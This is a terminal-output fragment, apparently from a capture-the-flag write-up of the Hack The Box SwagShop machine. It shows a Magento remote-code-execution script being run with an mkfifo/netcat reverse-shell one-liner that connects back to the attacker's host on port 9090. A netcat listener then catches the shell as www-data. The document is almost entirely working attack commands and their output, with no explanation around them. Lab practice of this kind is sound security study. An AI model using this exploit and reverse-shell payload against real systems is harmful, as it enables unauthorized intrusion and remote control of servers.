 root@sckull:~/htb/swagshop# python magentoRCE.py http://10.10.10.140/index.php/admin/ "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/
bin/sh -i 2>&1|nc 10.10.15.31 9090 >/tmp/f"
root@sckull:~/htb/swagshop/doesnt# nc -lvp 9090
listening on [any] 9090 ...
10.10.10.140: inverse host lookup failed: Unknown host
connect to [10.10.15.31] from (UNKNOWN) [10.10.10.140] 36436
/bin/sh: 0: can't access tty; job control turned off
$ whoami;pwd
www-data
/var/www/html
$